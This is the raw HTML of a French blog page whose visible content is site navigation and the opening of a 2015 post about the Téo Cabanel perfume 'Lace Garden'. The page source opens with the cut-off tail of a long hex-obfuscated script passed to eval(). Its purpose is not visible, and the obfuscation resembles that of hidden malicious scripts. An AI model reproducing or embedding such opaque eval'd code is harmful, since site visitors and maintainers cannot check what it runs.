6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x31\x38\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x4e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x63\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x70\x2c\x31\x72\x2c\x52\x2c\x31\x42\x2c\x31\x73\x2c\x31\x57\x29\x7b\x31\x73\x3d\x31\x45\x28\x52\x29\x7b\x31\x44\x28\x52\x3c\x31\x72\x3f\x54\x5b\x34\x5d\x3a\x31\x73\x28\x31\x56\x28\x52\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x52\x3d\x52\x25\x31\x72\x29\x3e\x31\x55\x3f\x31\x54\x5b\x54\x5b\x35\x5d\x5d\x28\x52\x2b\x31\x53\x29\x3a\x52\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x52\x2d\x2d\x29\x7b\x31\x51\x28\x31\x42\x5b\x52\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x54\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x54\x5b\x36\x5d\x2b\x31\x73\x28\x52\x29\x2b\x54\x5b\x36\x5d\x2c\x54\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x52\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x70\x7d\x28\x54\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x54\x5b\x33\x5d\x5b\x54\x5b\x32\x5d\x5d\x28\x54\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x36\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x32\x37\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x36\x33\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x34\x32\x30\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x34\x46\x7c\x78\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x35\x32\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x32\x34\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x31\x7c\x78\x35\x31\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x32\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x35\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x36\x65\x30\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LAt5bg);
//]]>
</script>
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="100" height="100" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body class='item'>
<div id='navigation'>
<div class='container'>
<div id='navigation-wrapper' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<ul class='menu'>
<li>
<a href='/' itemprop='url'><span itemprop='name'>ACCUEIL</span></a>
</li>
<li>
<a href='#'>VOYAGES</a>
<ul class='sub-menu'>
<li><a href='#' itemprop='url'><span itemprop='name'>FRANCE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Paris' itemprop='url'>
                  ÎLE-DE-FRANCE
                </a>
</li>
<li itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Alsace' itemprop='url'>
                  ALSACE
                </a>
</li>
<li itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Bourgogne' itemprop='url'>
                  BOURGOGNE 
                </a>
</li>
<li itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Normandie' itemprop='url'>
                  NORMANDIE 
                </a>
</li>
<li itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Nouvelle-Aquitaine' itemprop='url'>
                  NOUVELLE-AQUITAINE
                </a>
</li>
<li itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Occitanie' itemprop='url'>
                  OCCITANIE
                </a>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>ÉCOSSE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Édimbourg' itemprop='url'>
                  ÉDIMBOURG
                </a>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>ALLEMAGNE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Munich' itemprop='url'>
                  MUNICH
            </a>
</li>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/Legoland%20Deutschland' itemprop='url'>
                  LEGOLAND GÜNZBURG
            </a>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>ANGLETERRE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/london' itemprop='url'>
                  LONDRES
            </a>
</li>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/2024/06/5-idees-pour-saventurer-dans-les.html' itemprop='url'>
                  LES COTSWOLDS
            </a>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>BELGIQUE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/BELGIQUE' itemprop='url'>
                  BRUXELLES
            </a>
</li>
</ul>
</li>
<li><a href='https://www.frenchfashiontouch.com/search/label/COSTA%20RICA' itemprop='url'><span itemprop='name'>COSTA RICA</span></a>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>TUNISIE</span></a>
<ul>
<li class='' itemprop='name'>
<a href='https://www.frenchfashiontouch.com/search/label/DJERBA' itemprop='url'>
                  DJERBA
            </a>
</li>
</ul>
</li>
</ul>
</li>
<li>
<a href='https://www.frenchfashiontouch.com/search/label/HOTELS' itemprop='url'><span itemprop='name'>HOTELS</span></a>
</li>
<li>
<a href='https://www.frenchfashiontouch.com/search/label/Legoland' itemprop='url'><span itemprop='name'>LEGOLAND</span></a>
</li>
</ul>
</div>
<div class='menu-mobile'></div>
<div id='top-social'>
<a href='https://www.instagram.com/frenchfashiontouch/' target='_blank'>
<i class='fa fa-instagram'></i>
</a>
</div>
</div>
<span class='progress'></span>
</div>
<div id='header-wp' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.frenchfashiontouch.com/' itemprop='url' style='display: block'>
<img alt='French Fashion Touch' height='165px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7Yr2wNkAl1s2Bq-hyiftgMBBLKVH1fDSJ3TD7Hc7Nnc53t0IIUnd8WNxSsCk0Dr5hwqOhjODLBZyPuoVPM9Mue0xvK_sijOMCj3WZuCuhYRCeeaE83gNr0KUvtbk1JZ7qMOLIMefVZYhX/s792/final1.png' width='792px; '/>
</a>
</h1>
</div>
</div>
</div></div>
</div>
<div class='container sp_sidebar'>
<div class='clear'></div>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s72-c/lace+garden+1.JPG' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>TÉO CABANEL : Lace Garden</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s72-c/lace+garden+1.JPG'/>
</span> 
        Reviewed by <span class='reviewer'>Inès Micheron</span>
        on 
        <span class='dtreviewed'>
16.3.15
<span class='value-title' title='16.3.15'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.frenchfashiontouch.com/search/label/beaut%C3%A9' rel='tag'>beauté</a>
</span>
<h1 itemprop='headline'>
TÉO CABANEL : Lace Garden
</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s1600/lace+garden+1.JPG' itemprop='image' title='TÉO CABANEL : Lace Garden'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-03-16T10:13:00+01:00'>16.3.15</abbr>
<p itemprop='description' style='display: none'> À la fin du XIXe siècle, Théodore Cabanel crée de précieuses eaux de Cologne ainsi que des quintessences d&#39;extraits pour mouchoirs. Il ...</p>
</div>
<div class='post-entry'>
<p><div dir="ltr" style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;">À la fin du XIXe siècle, Théodore Cabanel crée de précieuses eaux de Cologne ainsi que des quintessences d'extraits pour mouchoirs. Il est plébiscité par les élégantes parisiennes. Sa fille lui succède en 1930 et perpétue la tradition de Maître Parfumeur.&nbsp; Elle devient le créateur préféré et attitré de la Duchesse de Windsor.&nbsp;</span><br />
<span style="font-family: Times, Times New Roman, serif; font-size: large;">En 2003, Caroline Ilacqua hérite de la maison, reprend le flambeau familial et en continue l'écriture avec Jean-François Latty, le parfumeur de la maison. Ce dernier, formé à l'école de Roure à Grasse, a pour principe de ne jamais faire de compromis sur la qualité. Il crée loin des contraintes marketing et des modes éphémères. </span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;"><br /></span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
